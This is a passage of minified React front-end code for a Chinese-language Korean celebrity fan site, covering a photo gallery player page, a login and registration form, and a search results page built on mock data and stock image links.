→"})})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 md:p-8 mb-16",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"相关内容"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:t.map(r=>l.jsx(M,{to:`/content/${r.id}`,className:"group",children:l.jsxs("div",{className:"bg-gray-50 rounded-xl overflow-hidden hover:shadow-lg transition-all duration-300",children:[l.jsx("img",{src:r.image,alt:r.title,className:"w-full h-40 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"p-4",children:[l.jsx("div",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded-full text-xs font-medium inline-block mb-2",children:r.type}),l.jsx("h3",{className:"font-semibold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors duration-200 line-clamp-2",children:r.title}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-600",children:[l.jsx("span",{children:r.date}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),r.views]})]})]})]})},r.id))})]})]})})},Sh=()=>{const{id:e}=Vl();w.useState(!1),w.useState(!1);const[t,n]=w.useState(!1),[r,s]=w.useState(0),i={id:1,title:"宋慧乔最新时尚写真大片",star:"宋慧乔",type:"photo",description:"韩国顶级女演员宋慧乔为某知名时尚杂志拍摄的最新写真大片，展现了她优雅迷人的气质和完美的时尚品味。",publishDate:"2025-01-15",views:"234K",likes:"12.5K",tags:["宋慧乔","时尚写真","韩国女星","高清大片"],photographer:"李明浩",brand:"CHANEL"},a=[{id:1,type:"photo",src:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg",title:"优雅黑裙造型",description:"经典黑色长裙，展现女性优雅魅力"},{id:2,type:"photo",src:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg",title:"时尚街拍风格",description:"轻松休闲的街拍造型，展现自然美"},{id:3,type:"photo",src:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",title:"复古宫廷风",description:"华丽的复古宫廷风造型，尽显贵族气质"},{id:4,type:"photo",src:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",title:"现代简约风",description:"简约现代的造型设计，突出知性美"},{id:5,type:"photo",src:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg",title:"浪漫粉色系",description:"温柔浪漫的粉色系搭配，甜美动人"},{id:6,type:"photo",src:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg",title:"经典白色套装",description:"经典白色套装，展现专业与优雅的完美结合"}],o=[{id:2,title:"全智贤巴黎时装周街拍",star:"全智贤",thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg",views:"189K",type:"photo"},{id:3,title:"IU李知恩音乐会后台花絮",star:"IU李知恩",thumbnail:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",views:"456K",type:"video"},{id:4,title:"朴信惠杂志封面拍摄幕后",star:"朴信惠",thumbnail:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",views:"267K",type:"video"}],c=a[r],d=()=>{s(u=>u>0?u-1:a.length-1)},g=()=>{s(u=>u<a.length-1?u+1:0)};return l.jsxs("div",{className:"min-h-screen bg-black",children:[l.jsx("div",{className:"bg-black/90 backdrop-blur-sm border-b border-gray-800 sticky top-0 z-50",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"flex items-center justify-between h-16",children:[l.jsxs(M,{to:`/star/${e}`,className:"flex items-center space-x-2 text-white hover:text-pink-400 transition-colors duration-200",children:[l.jsx(kn,{className:"w-5 h-5"}),l.jsx("span",{children:"返回"})]}),l.jsxs("div",{className:"flex items-center space-x-6 text-white",children:[l.jsxs("div",{className:"flex items-center space-x-4 text-sm",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),i.views]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(ie,{className:"w-4 h-4 mr-1"}),i.likes]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"p-2 hover:bg-white/10 rounded-full transition-colors duration-200",children:l.jsx(ie,{className:"w-5 h-5"})}),l.jsx("button",{className:"p-2 hover:bg-white/10 rounded-full transition-colors duration-200",children:l.jsx(Cl,{className:"w-5 h-5"})}),l.jsx("button",{className:"p-2 hover:bg-white/10 rounded-full transition-colors duration-200",children:l.jsx(eh,{className:"w-5 h-5"})})]})]})]})})}),l.jsxs("div",{className:"flex flex-col lg:flex-row",children:[l.jsx("div",{className:"flex-1 lg:h-screen",children:l.jsx("div",{className:"relative h-full min-h-[70vh] lg:min-h-full bg-black flex items-center justify-center",children:l.jsxs("div",{className:"relative w-full h-full flex items-center justify-center",children:[l.jsx("img",{src:c.src,alt:c.title,className:"max-w-full max-h-full object-contain"}),l.jsx("button",{onClick:d,className:"absolute left-4 top-1/2 transform -translate-y-1/2 bg-black/50 backdrop-blur-sm text-white p-3 rounded-full hover:bg-black/70 transition-all duration-200",children:l.jsx(oh,{className:"w-6 h-6"})}),l.jsx("button",{onClick:g,className:"absolute right-4 top-1/2 transform -translate-y-1/2 bg-black/50 backdrop-blur-sm text-white p-3 rounded-full hover:bg-black/70 transition-all duration-200",children:l.jsx(ch,{className:"w-6 h-6"})}),l.jsxs("div",{className:"absolute bottom-4 left-4 right-4 bg-black/50 backdrop-blur-sm text-white p-4 rounded-lg",children:[l.jsx("h3",{className:"text-lg font-semibold mb-1",children:c.title}),l.jsx("p",{className:"text-sm text-gray-300",children:c.description}),l.jsxs("div",{className:"flex items-center justify-between mt-2",children:[l.jsxs("span",{className:"text-sm",children:[r+1," / ",a.length]}),l.jsx("button",{onClick:()=>n(!t),className:"p-1 hover:bg-white/20 rounded transition-colors duration-200",children:t?l.jsx(ih,{className:"w-4 h-4"}):l.jsx(rh,{className:"w-4 h-4"})})]})]})]})})}),l.jsxs("div",{className:"lg:w-96 bg-gray-900 text-white",children:[l.jsxs("div",{className:"p-6 border-b border-gray-700",children:[l.jsx("h1",{className:"text-xl font-bold mb-2",children:i.title}),l.jsx(M,{to:`/star/${e}`,className:"text-pink-400 hover:text-pink-300 font-medium",children:i.star}),l.jsx("p",{className:"text-gray-300 text-sm mt-3 leading-relaxed",children:i.description}),l.jsx("div",{className:"flex flex-wrap gap-2 mt-4",children:i.tags.map((u,m)=>l.jsxs("span",{className:"bg-pink-500/20 text-pink-300 px-2 py-1 rounded-full text-xs",children:["#",u]},m))}),l.jsxs("div",{className:"flex items-center justify-between mt-6 text-sm text-gray-400",children:[l.jsxs("span",{children:["发布时间: ",i.publishDate]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),i.views]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(ie,{className:"w-4 h-4 mr-1"}),i.likes]})]})]}),l.jsxs("div",{className:"mt-4 text-sm text-gray-400",children:[l.jsxs("p",{children:["摄影师: ",i.photographer]}),l.jsxs("p",{children:["品牌合作: ",i.brand]})]})]}),l.jsxs("div",{className:"p-4",children:[l.jsxs("h3",{className:"text-lg font-semibold mb-4",children:["图片集 (",a.length,")"]}),l.jsx("div",{className:"grid grid-cols-3 gap-2 max-h-60 overflow-y-auto",children:a.map((u,m)=>l.jsxs("button",{onClick:()=>s(m),className:`relative aspect-square overflow-hidden rounded-lg transition-all duration-200 ${m===r?"ring-2 ring-pink-500":"hover:opacity-80"}`,children:[l.jsx("img",{src:u.src,alt:u.title,className:"w-full h-full object-cover"}),m===r&&l.jsx("div",{className:"absolute inset-0 bg-pink-500/20 flex items-center justify-center",children:l.jsx(B,{className:"w-6 h-6 text-white fill-current"})})]},u.id))})]}),l.jsxs("div",{className:"p-4 border-t border-gray-700",children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"相关内容"}),l.jsx("div",{className:"space-y-3",children:o.map(u=>l.jsxs(M,{to:`/player/${u.id}`,className:"flex space-x-3 p-3 rounded-lg hover:bg-gray-800 transition-colors duration-200",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-16 h-16 object-cover rounded-lg"}),u.type==="video"&&l.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:l.jsx(vn,{className:"w-4 h-4 text-white fill-current"})})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h4",{className:"font-medium text-sm line-clamp-2 mb-1",children:u.title}),l.jsx("p",{className:"text-xs text-gray-400 mb-1",children:u.star}),l.jsxs("div",{className:"flex items-center text-xs text-gray-500",children:[l.jsx(se,{className:"w-3 h-3 mr-1"}),u.views]})]})]},u.id))})]})]})]})]})},bh=()=>{const[e,t]=w.useState(!0),[n,r]=w.useState(!1),[s,i]=w.useState(!1),[a,o]=w.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),c=u=>{const{name:m,value:v,type:y,checked:j}=u.target;o(S=>({...S,[m]:y==="checkbox"?j:v}))},d=u=>{u.preventDefault(),console.log("Form submitted:",a)},g=[{name:"微信",icon:"📱",color:"from-green-500 to-green-600"},{name:"微博",icon:"🔶",color:"from-red-500 to-red-600"},{name:"QQ",icon:"🐧",color:"from-blue-500 to-blue-600"}];return l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-purple-50 to-blue-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"absolute inset-0 overflow-hidden",children:[l.jsx("div",{className:"absolute top-10 left-10 text-pink-200 opacity-20",children:l.jsx(B,{className:"w-32 h-32",fill:"currentColor"})}),l.jsx("div",{className:"absolute top-40 right-20 text-purple-200 opacity-20",children:l.jsx(ie,{className:"w-24 h-24",fill:"currentColor"})}),l.jsx("div",{className:"absolute bottom-20 left-1/4 text-blue-200 opacity-20",children:l.jsx(B,{className:"w-20 h-20",fill:"currentColor"})}),l.jsx("div",{className:"absolute bottom-40 right-10 text-pink-200 opacity-20",children:l.jsx(ie,{className:"w-28 h-28",fill:"currentColor"})})]}),l.jsxs("div",{className:"max-w-md w-full space-y-8 relative z-10",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs(M,{to:"/",className:"inline-flex items-center space-x-2 mb-6 text-gray-600 hover:text-pink-600 transition-colors duration-200",children:[l.jsx(kn,{className:"w-5 h-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsx("div",{className:"flex justify-center mb-6",children:l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-3 rounded-2xl shadow-lg",children:l.jsx(B,{className:"w-12 h-12 text-white",fill:"currentColor"})})}),l.jsx("h2",{className:"text-3xl font-bold bg-gradient-to-r from-pink-600 to-purple-600 bg-clip-text text-transparent mb-2",children:e?"欢迎回到韩星汇":"加入韩星汇"}),l.jsx("p",{className:"text-gray-600",children:e?"登录您的账户，发现更多精彩内容":"创建账户，开始您的韩流之旅"})]}),l.jsxs("div",{className:"bg-white/80 backdrop-blur-sm rounded-2xl shadow-2xl p-8 border border-white/20",children:[l.jsxs("div",{className:"flex bg-gray-100 rounded-xl p-1 mb-8",children:[l.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 rounded-lg font-medium transition-all duration-200 ${e?"bg-white text-pink-600 shadow-sm":"text-gray-600 hover:text-gray-900"}`,children:"登录"}),l.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 rounded-lg font-medium transition-all duration-200 ${e?"text-gray-600 hover:text-gray-900":"bg-white text-pink-600 shadow-sm"}`,children:"注册"})]}),l.jsxs("form",{onSubmit:d,className:"space-y-6",children:[!e&&l.jsxs(l.Fragment,{children:[l.jsxs("div",{children:[l.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(Hl,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:a.username,onChange:c,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-300 placeholder-gray-500 text-gray-900 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请输入用户名"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(ji,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"phone",name:"phone",type:"tel",required:!e,value:a.phone,onChange:c,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-300 placeholder-gray-500 text-gray-900 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请输入手机号码"})]})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(mr,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:a.email,onChange:c,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-300 placeholder-gray-500 text-gray-900 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请输入邮箱地址"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(yi,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"password",name:"password",type:n?"text":"password",required:!0,value:a.password,onChange:c,className:"appearance-none relative block w-full pl-10 pr-10 py-3 border border-gray-300 placeholder-gray-500 text-gray-900 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请输入密码"}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute inset-y-0 right-0 pr-3 flex items-center",children:n?l.jsx($o,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"}):l.jsx(se,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(yi,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:s?"text":"password",required:!e,value:a.confirmPassword,onChange:c,className:"appearance-none relative block w-full pl-10 pr-10 py-3 border border-gray-300 placeholder-gray-500 text-gray-900 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请确认密码"}),l.jsx("button",{type:"button",onClick:()=>i(!s),className:"absolute inset-y-0 right-0 pr-3 flex items-center",children:s?l.jsx($o,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"}):l.jsx(se,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"})})]})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[e?l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-pink-600 focus:ring-pink-500 border-gray-300 rounded"}),l.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}):l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"agree-terms",name:"agreeTerms",type:"checkbox",required:!e,checked:a.agreeTerms,onChange:c,className:"h-4 w-4 text-pink-600 focus:ring-pink-500 border-gray-300 rounded"}),l.jsxs("label",{htmlFor:"agree-terms",className:"ml-2 block text-sm text-gray-700",children:["同意",l.jsx(M,{to:"/terms",className:"text-pink-600 hover:text-pink-500",children:"用户协议"}),"和",l.jsx(M,{to:"/privacy",className:"text-pink-600 hover:text-pink-500",children:"隐私政策"})]})]}),e&&l.jsx("div",{className:"text-sm",children:l.jsx(M,{to:"/forgot-password",className:"text-pink-600 hover:text-pink-500",children:"忘记密码？"})})]}),l.jsx("div",{children:l.jsx("button",{type:"submit",className:"group relative w-full flex justify-center py-3 px-4 border border-transparent text-sm font-medium rounded-xl text-white bg-gradient-to-r from-pink-500 to-purple-600 hover:from-pink-600 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-pink-500 transform hover:scale-[1.02] transition-all duration-200 shadow-lg",children:e?"登录":"注册"})})]}),l.jsx("div",{className:"mt-8",children:l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-300"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用第三方登录"})})]})}),l.jsx("div",{className:"mt-6",children:l.jsx("div",{className:"grid grid-cols-3 gap-3",children:g.map(u=>l.jsxs("button",{className:`flex items-center justify-center px-4 py-3 rounded-xl bg-gradient-to-r ${u.color} text-white font-medium hover:shadow-lg transform hover:scale-105 transition-all duration-200`,children:[l.jsx("span",{className:"text-lg mr-2",children:u.icon}),l.jsx("span",{className:"text-sm",children:u.name})]},u.name))})}),l.jsx("div",{className:"mt-8 text-center",children:l.jsxs("p",{className:"text-gray-600",children:[e?"还没有账户？":"已有账户？",l.jsx("button",{onClick:()=>t(!e),className:"ml-1 text-pink-600 hover:text-pink-500 font-medium transition-colors duration-200",children:e?"立即注册":"立即登录"})]})})]}),l.jsx("div",{className:"text-center",children:l.jsxs("p",{className:"text-sm text-gray-500",children:["登录即表示您同意我们的",l.jsx(M,{to:"/terms",className:"text-pink-600 hover:text-pink-500 mx-1",children:"服务条款"}),"和",l.jsx(M,{to:"/privacy",className:"text-pink-600 hover:text-pink-500 mx-1",children:"隐私政策"})]})})]})]})},Ch=()=>{const[e]=Yf(),t=e.get("q")||"",n=e.get("tag")||"",[r,s]=w.useState(t),[i,a]=w.useState("grid"),[o,c]=w.useState("relevance"),[d,g]=w.useState("all"),[u,m]=w.useState("all"),v=[{id:1,type:"star",title:"宋慧乔",subtitle:"韩国顶级女演员",description:"代表作品：《太阳的后裔》《黑暗荣耀》等，韩流文化重要代表人物",image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg",views:"2.1M",likes:"456K",rating:95,tags:["女演员","浪漫剧","实力派"],date:"2025-01-15"},{id:2,type:"content",title:"2025年最受期待的韩剧女主角排行榜",subtitle:"专题文章",description:"深度分析2025年韩剧市场，预测最具潜力的女主角人选",image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",views:"156K",likes:"2.3K",tags:["排行榜","韩剧","预测"],date:"2025-01-15"},{id:3,type:"star",title:"金智秀",subtitle:"BLACKPINK成员",description:"全球人气K-POP偶像，时尚界宠儿，音乐才华出众",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg",views:"3.5M",likes:"892K",rating:98,tags:["K-POP","BLACKPINK","时尚"],date:"2025-01-14"},{id:4,type:"media",title:"宋慧乔最新时尚写真大片",subtitle:"高清写真",description:"韩国顶级女演员宋慧乔为时尚杂志拍摄的最新写真作品",image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",views:"234K",likes:"12.5K",tags:["写真","时尚","宋慧乔"],date:"2025-01-13"},{id:5,type:"content",title:"BLACKPINK成员最新动态汇总",subtitle:"新闻资讯",description:"整理BLACKPINK四位成员最新的个人活动和团体计划",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg",views:"89K",likes:"1.8K",tags:["BLACKPINK","新闻","K-POP"],date:"2025-01-12"},{id:6,type:"star",title:"朴信惠",subtitle:"实力派女演员",description:"医疗剧女王，《继承者们》《医生耀汉》等热门剧集女主角",image:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg",views:"1.8M",likes:"324K",rating:88,tags:["女演员","医疗剧","青春剧"],date:"2025-01-11"}],y=["宋慧乔","BLACKPINK","韩剧","女演员","K-POP","时尚写真","新剧预告","综艺节目","红毯造型","机场时尚","杂志封面","音乐现场"],j=[{value:"all",label:"全部"},{value:"star",label:"明星"},{value:"content",label:"文章"},{value:"media",label:"媒体"}],S=[{value:"relevance",label:"相关度"},{value:"date",label:"最新发布"},{value:"views",label:"浏览量"},{value:"likes",label:"点赞数"}],f=[{value:"all",label:"全部时间"},{value:"today",label:"今天"},{value:"week",label:"本周"},{value:"month",label:"本月"},{value:"year",label:"今年"}],p=x=>{x.preventDefault(),console.log("Searching for:",r)},h=x=>{switch(x.type){case"star":return`/star/${x.id}`;case"content":return`/content/${x.id}`;case"media":return`/player/${x.id}`;default:return"#"}};return l.jsx("div",{className:"pt-8 min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[l.jsx("form",{onSubmit:p,className:"mb-6",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",value:r,onChange:x=>s(x.target.value),placeholder:"搜索韩国女星、剧集、内容...",className:"w-full pl-12 pr-4 py-4 text-lg border-2 border-gray-200 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent"}),l.jsx(bl,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 text-gray-400 w-6 h-6"}),l.jsx("button",{type:"submit",className:"absolute right-2 top-1/2 transform -translate-y-1/2 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-6 py-2 rounded-lg hover:shadow-lg transition-all duration-200",children:"搜索"})]})}),l.jsx("div",{className:"flex items-center justify-between mb-4",children:l.jsx("div",{className:"text-gray-600",children:t||n?l.jsxs("span",{children:['搜索 "',t||n,'" 找到 ',v.length," 个结果"]}):l.jsx("span",{children:"显示所有结果"})})}),(t||n)&&l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("span",{className:"text-sm text-gray-600",children:"当前搜索："}),t&&l.jsxs("div",{className:"flex items-center bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm",children:[l.jsx("span",{children:t}),l.jsx("button",{className:"ml-2",children:l.jsx(Ni,{className:"w-4 h-4"})})]}),n&&l.jsxs("div",{className:"flex items-center bg-purple-100 text-purple-600 px-3 py-1 rounded-full text-sm",children:[l.jsxs("span",{children:["#",n]}),l.jsx("button",{className:"ml-2",children:l.jsx(Ni,{className:"w-4 h-4"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-sm font-medium text-gray-900 mb-3",children:"热门标签"}),l.jsx("div",{className:"flex flex-wrap gap-2",children:y.map(x=>l.jsxs(M,{to:`/search?tag=${x}`,className:"bg-gray-100 text-gray-700 px-3 py-1 rounded-full text-sm hover:bg-pink-100 hover:text-pink-600 transition-colors duration-200",children:["#",x]},x))})]})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:l.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between gap-4",children:[l.jsxs("div",{className:"flex flex-wrap items-center gap-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(md,{className:"w-5 h-5 text-gray-600"}),l.jsx("select",{value:d,onChange:x=>g(x.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-pink-500",children:j.map(x=>l.jsx("option",{value:x.value,children:x.label},x.value))})]}),l.jsx("select",{value:u,onChange:x=>m(x.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-pink-500",children:f.map(x=>l.jsx("option",{value:x.value,children:x.label},x.value))}),l.jsx("select",{value:o,onChange:x=>c(x.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-pink-500",children:S.map(x=>l.jsx("option",{value:x.value,children:x.label},x.value))})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>a("grid"),className:`p-2 rounded-lg transition-colors duration-200 ${i==="grid"?"bg-pink-500 text-white":"text-gray-600 hover:bg-gray-100"}`,children:l.jsx(fd,{className:"w-5 h-5"})}),l.jsx("button",{onClick:()=>a("list"),className:`p-2 rounded-lg transition-colors duration-200 ${i==="list"?"bg-pink-500 text-white":"text-gray-600 hover:bg-gray-100"}`,children:l.jsx(hd,{className:"w-5 h-5"})})]})]})}),i==="grid"?l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8 mb-16",children:v.map(x=>l.jsxs(M,{to:h(x),className:"group bg-white rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-300 overflow-hidden",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:x.image,alt:x.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute top-4 left-4 bg-white/90 backdrop-blur-sm px-3 py-1 rounded-full text-sm font-medium",children:x.subtitle}),x.type==="star"&&x.rating&&l.jsxs("div",{className:"absolute top-4 right-4 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-3 py-1 rounded-full text-sm flex items-center",children:[l.jsx(B,{className:"w-4 h-4 mr-1 fill-current"}),x.rating]}),l.jsxs("div",{className:"absolute bottom-4 right-4 bg-black/50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),x.views]})]}),l.jsxs("div",{className:"p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors duration-200",children:x.title}),l.jsx("p",{className:"text-gray-600 mb-3 line-clamp-2",children:x.description}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-3",children:x.tags.slice(0,3).map((k,E)=>l.jsxs("span",{className:"bg-pink-100 text-pink-600 px-2 py-1 rounded-full text-xs font-medium",children:["#",k]},E))}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(gn,{className:"w-4 h-4 mr-1"}),x.date]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(ie,{className:"w-4 h-4 mr-1"}),x.likes]})]})]})]},x.id))}):l.jsx("div",{className:"space-y-6 mb-16",children:v.map(x=>l.jsx(M,{to:h(x),className:"group bg-white rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-300 overflow-hidden",children:l.jsxs("div",{className:"flex flex-col md:flex-row",children:[l.jsxs("div",{className:"relative md:w-64 h-40 md:h-32",children:[l.jsx("img",{src:x.image,alt:x.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute top-2 left-2 bg-white/90 backdrop-blur-sm px-2 py-1 rounded-full text-xs font-medium",children:x.subtitle}),x.type==="star"&&x.rating&&l.jsxs("div",{className:"absolute top-2 right-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[l.jsx(B,{className:"w-3 h-3 mr-1 fill-current"}),x.rating]})]}),l.jsxs("div",{className:"flex-1 p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors duration-200",children:x.title}),l.jsx("p",{className:"text-gray-600 mb-4",children:x.description}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:x.tags.map((k,E)=>l.jsxs("span",{className:"bg-pink-100 text-pink-600 px-2 py-1 rounded-full text-xs font-medium",children:["#",k]},E))}),l.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500",children:l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(gn,{className:"w-4 h-4 mr-1"}),x.date]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),x.views]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(ie,{className:"w-4 h-4 mr-1"}),x.likes]})]})})]})]})},x.id))}),l.jsx("div",{className:"flex justify-center mb-16",children:l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"px-4 py-2 text-gray-600 hover:text-pink-600 transition-colors duration-200",children:"上一页"}),[1,2,3,4,5].map(x=>l.jsx("button",{className:`px-4 py-2 rounded-lg transition-colors duration-200 ${x===1?"bg-pink-500 text-white":"text-gray-600 hover:bg-pink-100 hover:text-pink-600"}`,children:x},x)),l.jsx("button",{className:"px-4 py-2 text-gray-600 hover:text-pink-600 transition-colors duration-200",children:"下一页"})]})})]})})},Eh=()=>l.jsx("div",{className:"pt-8 min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs(M,{to:"/",className:"inline-flex items-center space-x-2 text-gray-600 hover:text-pink-600 transition-colors duration-200 mb-6",children:[l.jsx(kn,{className:"w-5 h-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 text-center",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-4 rounded-2xl inline-block 